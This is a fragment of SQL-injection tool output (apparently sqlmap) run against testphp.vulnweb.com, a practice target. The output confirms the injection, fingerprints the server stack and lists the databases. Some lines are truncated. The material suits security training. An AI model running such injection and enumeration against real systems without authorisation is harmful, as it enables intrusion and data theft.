 do you want to exploit this SQL injection? [Y/n] Y
[17:48:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[17:48:28] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. D
t? [Y/n] Y
[17:48:28] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[17:48:28] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[17:48:28] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[17:48:28] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[17:48:28] [INFO] you can find results of scanning in multiple targets mode inside the
utput/results-12232024_0548pm.csv'
[*] ending @ 17:48:28 /2024-12-23/